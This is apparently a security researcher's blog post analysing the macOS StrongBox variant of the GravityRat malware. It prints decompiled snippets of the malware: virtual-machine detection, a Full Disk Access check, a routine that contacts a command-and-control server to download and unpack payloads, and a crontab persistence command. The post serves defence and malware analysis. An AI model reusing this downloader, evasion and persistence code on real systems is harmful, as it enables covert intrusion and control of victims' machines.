I’ve added the samples (GravityRat) to our malware collection (password: infect3d)

…please don’t infect yourself!

Background

In part one, we detailed the (new) macOS variant of GravityRat. Of the various (macOS) samples, we focused first on a binary named Enigma:

"A brief triage revealed that while theEnigmafile appeared unique, the other three (OrangeVault,StrongBox, andTeraSpace) appeared quite similar. As such, we'll first dive into theEnigmabinary."

In this post, we continue our analysis, but now focus on the StrongBox binary, from the other group of files.

StrongBox





The StrongBox file (SHA1: e33894042f3798516967471d0ce1e92d10dec756) is an unsigned Mach-O binary:

$ file GravityRAT/StrongBox GravityRAT/StrongBox: Mach-O 64-bit executable x86_64 $ codesign -dvvv GravityRAT/StrongBox GravityRAT/StrongBox: code object is not signed at all

By extracting embedded strings, we can see the StrongBox was packaged up with PyInstaller (as was the Enigma binary):

$ strings - GravityRAT/StrongBox | grep Python Py_SetPythonHome Error loading Python lib '%s': dlopen: %s Error detected starting Python VM. Python

Leveraging a tool such as PyInstaller allows developers (or malware authors) to write cross-platform python code, then generate native, platform-specific binaries:

“PyInstaller freezes (packages) Python applications into stand-alone executables, under Windows, GNU/Linux, Mac OS X, FreeBSD, Solaris and AIX.”

To learn more about PyInstaller, head over to:

As StrongBox was packaged up with PyInstaller we can use the pyinstxtractor utility to extact (unpackage) it’s contents:

$ python pyinstxtractor.py StrongBox [+] Processing GravityRAT/StrongBox [+] Pyinstaller version: 2.1+ [+] Python version: 37 [+] Length of package: 68331218 bytes [+] Found 50 files in CArchive [+] Beginning extraction...please standby [+] Possible entry point: pyiboot01_bootstrap.pyc [+] Possible entry point: strong.pyc ... [+] Successfully extracted pyinstaller archive: StrongBox You can now use a python decompiler on the pyc files within the extracted directory



Poking around in the extracted files, reveals a compressed file, named app in the Extras directory:

Decompressing (unzipping) the app file, reveals an application named StrongBox.app …which (unsurprisingly) is also unsigned:

Usually when triaging an application, I manually poke around via the terminal. However, a new (free!) app named Apparency (from the developers of Suspicious Package), offers a way to statically explore applications via the UI:



…including information about the application’s main executable, StrongBox.app/Contents/MacOS/StrongBox:

Of note in the Apparency output are StrongBox.app's “Dynamically Linked Libraries” …most notably the Electron Framework.

Electon is, “a framework for creating native applications with web technologies like JavaScript, HTML, and CSS.”

To learn more about Electon, head over to:

This presence of the Electron framework is unsurprising, as (recall) Kaspersky’s report noted:

"The ...versions are multiplatform for Windows and Mac based on the Electron framework."

From a reversing point of view, this is good news. Why? Electron applications are rather trivial to analyze, as they (always?) ship with their original (JavaScript) source code. However this code may be archived and thus, must first be unpacked.

If an Electron application is packed, the archive format is asar. From the asar github repo:

"Asar is a simple extensive archive format, it works like tar that concatenates all files together without compression, while having random access support."

As noted in a StackOver post titled, “How to unpack an .asar file?” one can unpack an asar archive via the following: npx asar extract app.asar destfolder.

In the StrongBox.app we find an asar archive (app.asar) in Contents/Resources/ and extract it in the following manner:

$ npx asar extract StrongBox.app/Contents/Resources/app.asar APP_ASAR



The extracted archive contains various files, most notably several JavaScript files:

And what do these file do? Welk, in Kaspersky’s report they noted that each of the Electron versions of the malware:

"checks if it is running on a virtual machine, collects information about the computer, downloads the payload from the server, and adds a scheduled task."

Let’s analyze the unarchived JavaScript files main.js and signature.js, highlighting the code responsible for these actions.

Both JavaScript files are cross-platform (designed to run on both Windows and macOS). Logic specific to macOS is executed within “is darwin” code blocks:

var osvar = process.platform;

if( osvar.trim()== “darwin” ) {

//macOS specific logic

}

The main.js contains logic, mostly related to various checks including:

- check if running in a VM

- check if not connected to the Internet

- check if not running with Full Disk Access (FDA)

Let’s take a closer look at each of these.

The aptly named function, VMCheck, checks if the application is running within a Virtual Machine. Virtual machine checks are commonly found in malware, in an attempt to ascertain if a malware analyst is (likely) examining the code (in a virtual machine).

1function VMCheck(stdout) {

2

3 if (stdout.includes("innotek GmbH") ||

4 stdout.includes("VirtualBox") ||

5 stdout.includes("VMware") ||

6 stdout.includes("Microsoft Corporation" ||

7 stdout.includes("HITACHI"))) {

8

9 axios.post(srdr, {

10 value: 'vm',

11 status: true

12 })

13

14 ...

15

16 const options = {

17 type: 'question',

18 buttons: ['Ok'],

19 defaultId: 2,

20 title: 'StrongBOX - Operation Not Permitted in VirtualBOX',

21 message: 'Action Required',

22 detail: 'StrongBOX - Unable to load components\n

23 Please exit virtual mode to launch the application.'

24 };

25

26 dialog.showMessageBox(null, options, (response, checkboxChecked) => {

27 app.quit();

28 app.exit();

29 });…pretty easy to see its checking if the passed in parameter (stdout) contains strings related to popular virtual machine products (e.g. VMware). So what’s in the stdout parameter? Well, if the malware is running on a macOS system, the VMCheck function will be invoked from within a function named Vmm:

1function Vmm() {

2 var modname = exec("system_profiler SPHardwareDataType | grep 'Model Name'");

3 var smc = exec("system_profiler SPHardwareDataType | grep 'SMC'");

4 var modid = exec("system_profiler SPHardwareDataType | grep 'Model Identifier'");

5 var rom = exec("system_profiler SPHardwareDataType | grep 'ROM'");

6 var snum = exec("system_profiler SPHardwareDataType | grep 'Serial Number'");

7 VMCheck(modname + smc + modid + rom + snum);

8}The Vmm function gets the system identifying information such as the model name, model identifier, serial number and more. If executed within a virtual machine, this information will contain VM-related strings:

$ system_profiler SPHardwareDataType | grep 'Model Identifier'

Model Identifier: VMware7,1

$ system_profiler SPHardwareDataType | grep 'ROM'

Boot ROM Version: VMW71.00V.16221537.B64.2005150253

Apple ROM Info: [MS_VM_CERT/SHA1/27d66596a61c48dd3dc7216fd715126e33f59ae7]

Welcome to the Virtual Machine



…thus the malware will be able to detect it’s running within a virtual machine …and display an error message

1function VMCheck(stdout) {

2

3 ...

4

5 const options = {

6 type: 'question',

7 buttons: ['Ok'],

8 defaultId: 2,

9 title: 'StrongBOX - Operation Not Permitted',

10 message: 'Oops!! Something went wrong. ',

11 detail: 'Please check your internet connection and try again.'

12 };

13

14 dialog.showMessageBox(null, options, (response, checkboxChecked) => {

15 app.quit();

16 app.exit();

17 });

18 });However, it appears that perhaps there is bug in the malware’s code, and an incorrect error message will be displayed … “Please check your internet connection and try again.”:

The main.js file also contains logic for a simple “is connected” check. Often malware performs such checks to ensure it can communicate with a remote command and control server, and/or to detect if it is perhaps executing on an offline analysis system.

To ascertain if it’s running on an Internet connection system, the malware invokes a function named connection which simply attempts to ping www.google.com:

1function connection(){

2 execRoot('ping -t 4 www.google.com', function(error, stdout, stderr){

3 if(error || error !== null){

4 const options = {

5 type: 'question',

6 buttons: ['Ok'],

7 defaultId: 2,

8 title: 'Internet Connectivity Required',

9 message: 'Action Required',

10 detail: "Sorry! Please check your internet connectivity and try again."

11 };

12

13 dialog.showMessageBox(null, options, (response, checkboxChecked) => {

14 app.quit();

15 app.exit();

16 });

17

18 } });

19}Via our Process Monitor, we can observe this execution of the ping command:

# ProcessMonitor.app/Contents/MacOS/ProcessMonitor -pretty

...

{

"event" : "ES_EVENT_TYPE_NOTIFY_EXEC",

"process" : {

"uid" : 501,

"arguments" : [

"ping",

"-t",

"4",

"www.google.com"

],

"ppid" : 1447,

"ancestors" : [

1447,

1

],

"path" : "/sbin/ping",

...

}

}

Lastly the main.js function checks if the malware has been granted Full Disk Access (FDA).

On recent versions of macOS, applications are prevented from accessing various user/system files, unless the user has manually granted the application “Full Disk Access” (via the System Preferences application).

As such, malware that desires indiscriminate file system access may attempt to coerce users into granting such access.

In order to check if has Full Disk Access, GravityRat attempts to list the files in the ~/Library/Safari. As this directory is inaccessible to applications without FDA, this is sufficient check. If the malware determines it does not have FDA, it will prompt to the user to grant such access:

1var ressslt = execRoot('ls ~/Library/Safari', function(err, data, stderr){

2

3 if(!data || data =="")

4 {

5 const options = {

6 type: 'question',

7 buttons: ['Ok'],

8 defaultId: 2,

9 title: 'StrongBox - Operation Not Permitted',

10 message: 'Action Required',

11 detail: "Please follow the instructions to resolve this issue

12 System Preferences -> Security & Privacy ->

13 Full Disk Access to Terminal.app"

14 };

15

16 dialog.showMessageBox(null, options, (response, checkboxChecked) => {

17 app.quit();

18 app.exit();

19 });

20

21 } });

22}While the main.js file contains logic related to environmental checks (i.e. VM & FDA checks), the core of the malicious logic appears in the signature.js file. As such, let’s now we dive into the signature.js file.

At the start of the signature.js file we find various variables being initialized:

1var srur = 'https://download.strongbox.in/strongbox/';

2var srdr = 'https://download.strongbox.in/A0B74607.php';

3var loclpth = path.join(app1.getPath('appData'), '/SCloud');These variable appear to the malware’s command and control server and a directory path, found within the user application data directory (that we’ll see is used for persistence).

The malware’s server, download.strongbox.in, appears to be now offline:

$ nslookup download.strongbox.in Server: 8.8.8.8 Address: 8.8.8.8#53

** server can’t find download.strongbox.in: SERVFAIL

The code snippet, getPath(‘appData’), will return the “Per-user application data directory”, which on macOS points to ~/Library/Application Support.

If needed, the malware then will create the directory specified in the loclpth variable (~/Library/Application Support/SCloud):

1if (!fs.existsSync(loclpth)){

2 fs.mkdirSync(loclpth,0700);Further down in the signature.js file, we can see the malware invoking a function named updates via the setInterval API:

1setInterval(updates,180000)

As its name implies, the updates will download a file (and “update”) from the server specified in the srdr variable (https://download.strongbox.in/A0B74607.php):

1function updates()

2{

3 const insst = axios.create();

4 var hash = store.get('Hash')

5 axios.post(srdr, {

6 value: 'update',

7 hash: hash

8 })

9 .then((response) => {

10 var respns = response.data;

11 if(respns){

12 var rply = respns.split('#');

13 var fname = rply[0].trim();

14 var agentTask = rply[1];

15 }

16

17 ...

18

19 var dpath;

20 if(osvar.trim()=="darwin")

21 var file = fs.createWriteStream(dpath);

22 var request = https.get(srur+'Updates/' + fname, function(response) {

23 response.pipe(file);

24 file.on('finish', function() {

25 getDateTime();

26 extractzip1(fname,agentTask);

27 file.close();

28 });

29

30 ...

31}If this remote server (https://download.strongbox.in/A0B74607.php), provides a payload for download, the malware will then invoke the extractzip1 function:

1function extractzip1(fname,agentTask)

2{

3

4 var source;

5 var sourceTozip;

6 if(osvar.trim()=="darwin") {

7 source = loclpth+"/"+fname;

8 sourceTozip = source+".zip";

9 }

10

11 ...

12 fs.rename(source, sourceTozip, function(err) {

13

14 });

15

16

17 if(osvar.trim()=="darwin") {

18 var extract = require('extract-zip')

19 var target= loclpth;

20 extract(sourceTozip, {dir: target}, function (err) {

21

22 ...

23 scheduleMac(fname,agentTask);

24 }

25 });

26 }

27}After appending .zip, the malware extracts the downloaded (zip) file to the location specified in the loclpth variable (~/Library/Application Support/SCloud). Once extracted it invokes a function named scheduleMac to persist and launch the downloaded payload.

The scheduleMac persists the downloaded payload as cronjob, via the builtin crontab command:

1function scheduleMac(fname,agentTask)

2{

3 ...

4 var poshellMac = loclpth+"/"+fname;

5 execTask('chmod -R 0700 ' + "\"" + + "\"" );

6

7 ...

8 arg = agentTask;

9 execTask('crontab -l 2>/dev/null;

10 echo \' */2 * * * * ' + "\"" +poshellMac + "\" " + arg + '\'

11 | crontab -', puts22);

12

13}…the persisted payload, will be (re)launched every two minutes (*/2 * * * * ).

Unfortunately as the remote server (download.strongbox.in) is now offline, this 2nd stage payload is not available for analysis.

Conclusions

In this blog post, we wrapped up our analysis of the macOS variant of GravityRat.

Specifically we deconstructed the Electron versions (focusing on StrongBox.app), and highlighted their role as downloaders of 2nd-stage payload(s) …payloads persisted as cronjobs.



And although we do not have access to such payload(s), BlockBlock will readily detect their (cronjob) persistence at runtime:



…while KnockKnock can reveal any existing infections:

📚 The Art of Mac Malware

If this blog posts pique your interest, definitely check out my new book on the topic of Mac Malware Analysis: “The Art Of Mac Malware: Analysis”. It’s free online, and new content is regularly added!

💕 Support Us: